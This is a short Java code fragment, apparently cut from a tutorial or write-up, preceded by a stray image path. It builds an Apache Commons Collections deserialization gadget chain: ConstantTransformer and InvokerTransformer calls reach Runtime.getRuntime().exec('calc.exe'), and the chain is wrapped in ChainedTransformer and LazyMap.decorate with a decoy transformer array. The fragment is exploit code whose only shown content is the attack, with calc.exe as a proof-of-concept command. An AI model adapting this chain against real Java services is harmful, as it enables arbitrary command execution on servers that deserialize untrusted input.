 Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer(1)};Transformer[] transformers = new Transformer[] {new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[] { String.class,Class[].class }, new Object[] { "getRuntime",new Class[0] }),new InvokerTransformer("invoke", new Class[] { Object.class,Object[].class }, new Object[] { null, new Object[0] }),new InvokerTransformer("exec", new Class[] { String.class },new String[] { "calc.exe" }),new ConstantTransformer(1),};Transformer transformerChain = new ChainedTransformer(fakeTransformers);Map innerMap = new HashMap();Map outerMap = LazyMap.decorate(innerMap, transformerChain);